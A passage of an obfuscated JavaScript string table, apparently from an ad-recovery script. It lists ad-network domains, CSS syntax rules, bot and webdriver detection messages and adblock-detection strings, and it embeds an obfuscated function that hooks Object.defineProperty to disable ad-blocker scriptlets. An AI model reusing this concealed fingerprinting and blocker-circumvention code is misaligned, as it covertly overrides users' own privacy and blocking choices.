at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Response_url','lvh','_selenium','<\x27margin-inline\x27>','Nth','.end','/getconfig/sodar','blocking_acceptable_ads','mimeTypesConsistent','botKind','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','webdriver','scanSpaces','amazon-adsystem.com','appendData','edgios','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','/cgi-bin/PelicanC.dll','slice','pub.network','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','enter','sqrt(\x20<calc-sum>\x20)','prependList','defineProperties','Unexpected\x20combinator','action','\x20or\x20hex\x20digit','safari/firefox\x20iframe\x20timeout','padding-left','fastclick.net','referrerPolicy','auto|after','cachedAt','cqw','manchesterworld.uk','_ignoreInvalidMapping','flat','adshieldMaxRTT','getNode','purpose','<image>|none','normal|[fill||stroke||markers]','silent','is_limited_ads','devicePixelRatio','logicieleducatif.fr','scrollX','yieldlove-ad-serving.net','<ns-prefix>?\x20<ident-token>','privacy-center.org','break-walk','offset','kind','[diagonal-fractions|stacked-fractions]','auto|<svg-length>','<\x27min-width\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','<box>|margin-box','Element_classList','ads','skimresources.com','inventory_id','hostage','createDescriptor','googletagservices.com','Property','max-height','numeric-only|allow-keywords','reserved1Output','api.assertcom.de','servenobid.com','Element_innerHTML','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','$chrome_asyncScriptInfo','tagNameFilter','/widgets.html','aW5wdXQ=','script_version','_isTcfNeeded','peek','concat','smilewanted.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','getArg','last','fetchLater','gigacalculator.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','https://pagead2.googlesyndication.com/gampad/ads','auto|none|scrollbar|-ms-autohiding-scrollbar','clientHeight','https://consent.cesoirtv.com','__isProxy','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ay.delivery','errorTrace','connectid.analytics.yahoo.com','compareByOriginalPositionsNoSource','collect','interstitial','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Unknown\x20at-rule\x20descriptor','drag|no-drag','target=\x22_top\x22','HTMLAnchorElement_port','setImmediate','HTMLAnchorElement_hostname','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','msie','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','window.Notification\x20is\x20undefined','origin','device-cmyk(\x20<number>#{4}\x20)','bydata.com','function','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','false|true','performance_gpt_ad_rendered','<complex-selector>#','getConfig','isElementVisibilityHidden','innovid.com','orientation','<ident>\x20[\x27.\x27\x20<ident>]*','6d29821e','ReadableStream','encodeId','none|<shadow-t>#','none|<image>|<mask-source>','width\x20not\x20set\x20properly','shouldNegotiateAds','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','snigel-','safe','auto|<custom-ident>','level','excludeHosts','toString','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','application/json','can\x27t\x20access\x20user-agent','[<line-names>|<name-repeat>]+','directives','htlad-',',\x20width:\x20','normal|italic|oblique\x20<angle>?','window.top._df.t','<bg-size>#','declaration','url-token','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','supports','geoedge.be','raider.io','thebrighttag.com','Date.now','requestIdleCallback\x20not\x20exists','http://127.0.0.1','Identifier\x20is\x20expected','isAdblockUser','_asClickListeners','stroke','data-owner','/prebid.js','HTMLVideoElement_poster','insertBefore','JlhEX1FPaE1ybHRwUjFjNHpHClk=','api.ootoo.co.kr','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','geb','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Brian\x20Paul','[above|below|right|left]?\x20<length>?\x20<image>?','gecko/','supplierId','auto|never|always|<absolute-size>|<length>','auto|<length>','adlib','addMapping','<!--','sizes','child-0','Unsupported\x20version:\x20','slimerjs','<keyframes-name>','toStringTag','/filter-fingerprint','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','merequartz.com','substr','ad-','onmousedown','isSafari','<\x27align-self\x27>|anchor-center','\x20iterations','gptFetchSlots','gpt-vuukle','adkernel.com','d2VneWpwenV4MzhxMmE5dm1pZm90','a-mo.net','Profile\x20is\x20null\x20or\x20undefined','/report','document.documentElement.clientWidth,\x20clientHeight','mediatradecraft.com','dataset','20030107','<empty\x20string>','w\x20=\x20window.parent;','document\x20-\x20link\x20element','sign(\x20<calc-sum>\x20)','isSleipnir','div#contents\x20>\x20span#ads','originalUrl','lookupTypeNonSC','connectad.io','documentElementKeys','vmax','addProperty_','\x20is\x20not\x20a\x20constructor\x20or\x20null','cmVzZXJ2ZWQx','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Google','none|forwards|backwards|both','content_ad','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','PerformanceEntry','<line-style>{1,4}','isPropagationStopped','cfdc6c77','sdk','no-cache','https://fb.html-load.com','margin-bottom','findLast','protect','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','ivt','<\x27top\x27>{1,4}','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','\x0a--','transferSize','Document_getElementById','element-tagName','char\x20must\x20be\x20length\x201','sources','HTMLElement_title','include','navigator.productSub\x20is\x20undefined','alert','px-cloud.net','bottom','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','checkPropertyName','item\x20doesn\x27t\x20belong\x20to\x20list','<\x27flex-shrink\x27>','element\x20out\x20of\x20viewable\x20window','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','insert','adUnits','domcontentloaded','contains','positions','https://fastlane.rubiconproject.com/a/api/fastlane.json','__replaced','none|vertical-to-horizontal','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','setInterval','<angle>','ima://','Terminate\x20-\x20not\x20apply','groups','HTMLIFrameElement','skip','https://prebid.cootlogix.com/prebid/multi/','Blocked\x20interstial\x20slot\x20define:','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','computeSourceURL','Document_querySelectorAll','ds.uncn.jp','checkAtruleDescriptorName','advertisement-holder','cdn.flashtalking.com','write','XMLHttpRequest_response','JSON_stringify','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','adv-space','<div\x20class=\x22','[shorter|longer|increasing|decreasing]\x20hue','issue','gemius.pl','DocumentFragment_getElementById','northantstelegraph.co.uk','done','doubleclick\x5c.net','Invalid\x20protect\x20url\x20prefix:\x20','#adshield','translateY(\x20<length-percentage>\x20)','side_ad','semicolon-token','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','unit','auto|from-font|[under||[left|right]]','Exception\x20occurred\x20in\x20hooked\x20function\x20','Document_referrer','cqmax','normal|<number>|<length>|<percentage>','encodedBodySize','edge','adsrvr.org','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','HTMLMetaElement','attributionsrc=','keepalive','option\x20priority\x20is\x20invalid','reserved1','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','true|false','[auto|block|swap|fallback|optional]','WebKitMediaKeys','HTMLLinkElement_href','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Css','localeCompare','start|center|end|justify','worldhistory.org','Counter','Window_setTimeout','HTMLScriptElement_src','pbxai.com','urlParse','is_blocking_acceptable_ads','center|start|end|self-start|self-end|flex-start|flex-end','state','gpt-andbeyond','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[auto|reverse]||<angle>','svh','dable','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<\x27margin-bottom\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','productSub','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','https://ad-delivery.net/px.gif?ch=1','option\x20sameSite\x20is\x20invalid','<visual-box>||<length\x20[0,∞]>','stickyads','data-bypass-check-transform','mixed|upright|sideways','dump','adtrafficquality.google','isBalanceEdge','gpt-nextmillennium','properties',';\x20Priority=Low','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<color>','toJSON','auto|sRGB|linearRGB','<declaration-value>','add|subtract|intersect|exclude','IFrame','var(','<percentage>','\x22],[class*=\x22','initInventoryFrame','Range_createContextualFragment',',\x20fetch:\x20','requestNonPersonalizedAds','scripts','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','mediaText','pbjsList','`,\x20expected\x20`','log.pinterest.com','-moz-calc(','isNameCharCode','\x0a\x20\x20syntax:\x20','Condition\x20is\x20expected','gpt-firstimpression','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLMediaElement_src','replaceScriptElementAsync','callback','isParentsDisplayNone','urlRegex','adsinteractive','img_','bmxvYw==','line','insertAdjacentElement','cdn.nidan.d2c.ne.jp','Element_getElementsByClassName','abc','none|railed','mode','attributionSrc','HTMLImageElement','<wq-name>|<ns-prefix>?\x20\x27*\x27','sourceMapURL\x20could\x20not\x20be\x20parsed','callPhantom','Node_textContent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Node_baseURI','Failed\x20to\x20fetch','__as_rej','https://hbopenbid.pubmatic.com/translator','form','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','stylesheetUrlsToLoadBeforeHooking','start','tan(\x20<calc-sum>\x20)','Comment','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[<family-name>|<generic-family>]#','start|end|center|justify|distribute|stretch','Identifier\x20is\x20expected\x20but\x20function\x20found','qrscanner.net','/adsid/integrator.js','/dbm/ad','requestBids','running|paused','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ltr','consumeUntilLeftCurlyBracketOrSemicolon','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Type','.pages.dev','brainlyads.com','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/health-check','ad.smaato.net','result','adunit','auto|always|avoid|left|right|recto|verso','(\x5cs|>)','none|[first||[force-end|allow-end]||last]','toArray','-apple-system|BlinkMacSystemFont','Click','isVisibleIframe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','-->','nhn','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','uidapi.com','about:','parent','normal|<length>','/view','<url>|none','HTMLLinkElement_as','blob:','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','rch','iframe\x20message\x20timeout:\x20','keepOriginalAcceptableAds','tri','rlh','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','_ad',':\x20[left|right|first|blank]','ab43d8d5','aweber.com','ensureInit','rotateY(\x20[<angle>|<zero>]\x20)','x-frame-width','isVisibleDocument','map','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','main_richload','number','<string>','focus/','gpt-nextmillenium','getWriter','rhombusads.com','connection','HTMLScriptElement_attributionSrc','light','aXRoYw==','padding-bottom','XMLHttpRequest_responseType','argument\x20val\x20is\x20invalid','sendBeacon','load','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','yahoo-mail-v1','prependData','tokenStart','<\x27align-items\x27>\x20<\x27justify-items\x27>?','getAdserverTargeting','male|female|neutral','response','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<frequency>|<percentage>','quantumdex.io','DOMParser','fuseplatform.net','/negotiate/v3/iframe?passcode=','placeholder-slot','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','text_ad','Number\x20of\x20function\x20is\x20expected','aborted','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|<url>','admanmedia.com','create','unsafe|safe','check','<grid-line>','opacity','rfihub.com','Window_setInterval','_as_prehooked_functions','removeAttribute','setTargetingForGPTAsync','admaru.net','w\x20=\x20window.parent.parent;','gpt_slot_found','none|<custom-ident>+','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','bored_panda_events','jump-start|jump-end|jump-none|jump-both|start|end','sidead','10114335PdcZBm','<media-in-parens>\x20[or\x20<media-in-parens>]+','log','max-age','https://bidder.criteo.com/cdb','add','Terminate\x20-\x20profile\x20not\x20found','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/media/vpaid-display/iframe.html','replace|add|accumulate','svmax','shouldPageviewOnUrlChange','<url>|<string>','Notification','SyntaxMatchError','Feature','https://static.criteo.net/js/ld/publishertag.prebid.js','frames','hash-token','Expect\x20a\x20number','none|<filter-function-list>|<-ms-filter-function-list>','innerHeight','Identifier\x20or\x20parenthesis\x20is\x20expected','deg','ar-yahoo-v1','url','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','string-api','adblock_circumvent_score','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|chained','raptive','getTargeting','\x20\x20\x20','__as_xhr_processed','setAttributeNS','statusText','createAuctionNonce','rex','<image>|<color>','string','CSSStyleSheet_replaceSync','test/v1ew/failed','exports','option\x20path\x20is\x20invalid','analytics','Element_hasAttribute','ACK','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','return','hotjar.com','as_debug','lvmin','saturate(\x20<number-percentage>\x20)','pub.doubleverify.com','[stretch|repeat|round|space]{1,2}','EventTarget_removeEventListener','invalid\x20protect-id\x20prefix:\x20','mmctsvc.com','hooked_page','<?lit$','Please\x20enter\x20the\x20password','TkduRThhX3kuRmpZTz00dzNdcDc=','forEach','agrvt.com','papi','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<position>#','cmVzZXJ2ZWQySW5wdXQ=','none|<position>#','normal|[<number>\x20<integer>?]','ContentWindow\x20not\x20found','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','iu_parts','Negotiate\x20sync\x20vital\x20failed:\x20','extra','SyntaxReferenceError','fmget_targets','\x22\x20is\x20a\x20required\x20argument.','flags','disallowEmpty','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','redirected','isChannelConnected','onClickAutoRecovery','\x22\x20is\x20expected','j7p.jp','ADS_FRAME','marker-end','adsinteractive.com','inset?&&<length>{2,4}&&<color>?','onError','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','window.process\x20is','JSON_parse','wdioElectron','idx','sin(\x20<calc-sum>\x20)','backgroundImage','publisher1st.com','<bg-clip>#','Event_stopPropagation','for','getComponents','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|balance','/iu3','Unknown\x20feature\x20','d15kdpgjg3unno.cloudfront.net','ad.360yield-basic.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','googletagmanager.com','navigator.webdriver\x20is\x20undefined','<\x27margin-block-start\x27>','AdShield\x20API','<combinator>?\x20<complex-real-selector>','matrix(\x20<number>#{6}\x20)','addType_','cmVzZXJ2ZWQxT3V0cHV0','https://cmp.computerbild.de','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','outerHTML','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Unexpected\x20syntax\x20\x27','\x20used\x20broken\x20syntax\x20definition\x20','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','innerWidth','tpc.googlesyndication.com','_top','finally','CanvasCaptureMediaStream','timestamp','htlb.casalemedia.com','__hooked_preframe','dimension-token','PseudoClassSelector','samesite','Operator','closest-side|closest-corner|farthest-side|farthest-corner|sides','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','ladsp.com','imprnt-cnt','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','https://securepubads.g.doubleclick.net/tag/js/gpt.js','media-amazon.com','prompt','[id^=\x22gpt_ad_\x22]','doctype','https://consent.up.welt.de','declarationList','<complex-selector-list>','Element_setHTMLUnsafe','isSamsungBrowser','applyTo','<namespace-prefix>?\x20[<string>|<url>]','pn.ybp.yahoo.com','MessageEvent_origin','smadex.com','[none|<dashed-ident>]#','test','https://prebid.trustedstack.com/rtb/trustedstack','!term','getSizes','ClassSelector','generate','auto|<integer>{1,3}','end','Element_querySelectorAll','rlcdn.com','Unknown\x20node\x20type\x20`','<composite-style>#','adClosed','thread-','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','_skipValidation',':after','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','/negotiate/v3/xhr?passcode=','__prehooked','parseCustomProperty','func','<angle>|<percentage>','none|manual|auto','hasFocus','clickiocdn.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','!self','land','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','XMLHttpRequest_send','debug','errArgs','/negotiate/css','RegExp_test','domAutomationController','Range','-webkit-calc(','findValueFragments','w2g','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','arguments','calc(\x20<calc-sum>\x20)','HTMLFormElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','isAdBlockerDetected','walk','Unknown\x20type','Window_fetch','<integer>|auto','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','declarators','.gamezop.com','getServices','getOutOfPage','isVisible','read','defineSlot','delay','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','HTMLAnchorElement_target','terms','currentScript','_blank','getComputedStyle','1nlsdkf','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','consume','none|discard-before||discard-after||discard-inner','8573741755808484570000','tokenEnd','fGAJJ1JxajZDTldIXUk4c3g3dTNm','urlGenerate','<declaration-value>?','setProperty','IVT\x20detection\x20failed','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','https://img-load.com','getAttributeNames','HTMLMetaElement_httpEquiv','display','<repeat-style>#','https://07c225f3.online','document\x20-\x20find\x20element','replace','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adblock_fingerprint','podname.com','ad.as.amanad.adtdp.com','rtt','close-error-report','insurads.com','isNaN','tpdads.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','XMLHttpRequest_statusText','\x22:\x22,\x20','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','gpt-','expression','reset','gpt-enliple','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<masking-mode>#','ZmthZA==','Number','<line-width>','innerHTML','whatcardev.haymarket.com','gpt-adsinteractive','race','auto|<anchor-name>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','normal|compact','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<html><head><script\x20src=\x22','Proxy','getAtrulePrelude','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','sn-','[<page-selector>#]?','[<length-percentage>|left|center|right]#','pop','document_getElementById','CSSStyleDeclaration.set/get/removeProperty','toPrimitive','isTargetUrl','aWQ=','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','createSession','webcontentassessor.com','as_console','xhr.onreadystatechange\x20not\x20set','do69ll745l27z.cloudfront.net','start|end|center|stretch','focus','resolvedOptions','indexww.com','none|zoom','sdk_version','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','expires','none|[<svg-length>+]#','none|element|text','sunderlandecho.com','as-tester-handler-added','<transform-function>+','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','listenerId','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','floor','https://t.h